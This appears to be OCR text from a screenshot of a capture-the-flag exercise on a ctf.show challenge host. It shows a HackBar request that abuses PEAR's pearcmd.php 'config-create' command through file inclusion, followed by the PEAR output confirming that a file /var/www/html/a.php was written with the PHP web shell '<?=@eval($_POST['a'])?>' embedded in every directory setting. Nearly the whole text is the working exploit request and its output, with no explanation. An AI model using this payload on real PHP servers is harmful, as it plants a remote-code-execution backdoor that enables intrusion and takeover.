 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default
Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear PEAR
documentation directory doc_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/docs PHP extension directory ext_dir /%3C?=@eval($_POST[%27a%27])?%3E
/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/php PEAR Installer cache directory cache_dir
/%3C?=@eval($_POST[%27a%27])?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/cfg directory PEAR data
directory data_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/data PEAR Installer download download_dir /%3C?=@eval($_POST[%27a%27])?%3E
/pear/download directory Systems manpage files man_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/man directory PEAR metadata directory metadata_d
PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's
./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/temp PEAR test directory test_dir
/%3C?=@eval($_POST[%27a%27])?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_POST[%27a%27])?%3E/pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature
Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /var/www/html/a.php System Configuration File Filename #no#system#config# Successfully created default
configuration file "/var/www/html/a.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://cbe0014a-fe76-46a2-9eae-43421a8913ff.challenge.ctf.show/?+config-create+/<?=@eval($_POST['a'])?>+./a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=localhost/usr/local/lib/php/pearcmd.php